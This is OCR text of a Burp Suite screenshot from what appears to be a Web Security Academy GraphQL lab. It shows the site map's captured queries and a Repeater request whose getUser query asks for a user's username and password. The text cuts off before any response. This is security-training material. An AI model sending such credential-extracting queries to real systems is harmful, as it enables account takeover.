 10.0.2.15 Disconnected No target 58% 12:31 PM
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Organizer Extensions Learn InQL Search Settings
Site map Scope Issue definitions
URL view Crawl paths view Site map filter: Hiding not found items; hiding CSS, image and general binary content; hiding 4xx responses; hiding empty folders
https://spocs.getpocket.com
https://contile.services.mozilla.com
https://firefox.settings.services.mozilla.com
https://portswigger.net
https://safebrowsing.googleapis.com
https://translate-pa.googleapis.com
https://0a08001803af431d9551e4e900a900b3.web-security-
/
academyLabHeader
graphql
v1
{"query":"\n    mutation login($input: LoginInput!) {\n
{"query":"\nquery getBlogSummaries {\n    getAllBlogI
{"query":"mutation($input: ChangeEmailInput) {\n  ch
{"query":"mutation($input: LoginInput) {\n  login(inpu
{"query":"query {\n  getAllBlogPosts {\n    id\n    image\
{"query":"query($id: Int!) {\n  getBlogPost(id: $id) {\n
{"query":"query($id: Int!) {\n  getUser(id: $id) {\n    id\n
login
my-account
resources
https://0a4100db04259b0881fc5245000d00f8.web-security-a
https://www.youtube.com
Contents Search
Host Method URL Params Status code Length MIME type Title Notes
https://0a08001803a... POST /graphql/v1
Request
Pretty Raw Hex GraphQL GraphQL (InQL - Grap... \n
1 POST /graphql/v1 HTTP/1.1
2 Host: 0a08001803af431d9551e4e900a900b3.web-security-academy.net
3 Cookie: session=1P0R20tBNZiCJPrYo28HYmOBaUVGneLa
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
5 Accept: application/json
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a08001803af431d9551e4e900a900b3.web-security-academy.n
et/login
9 Content-Type: application/json; charset=utf-8
10 Origin:
https://0a08001803af431d9551e4e900a900b3.web-security-academy.n
et
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Priority: u=0
15 Te: trailers
16 Content-Length: 117
17
18 {
"query":
"query($id: Int!) {\n  getUser(id: $id) {\n    id\n    userna
me\n    password\n  }\n}",
"variables":{
Search 0 highlights
Response
Inspector
Request attributes 2
Request cookies 1
Request headers 15
Inspector
Notes
Issues
Advisory
Event log (4) All issues (44) Memory: 184.6MB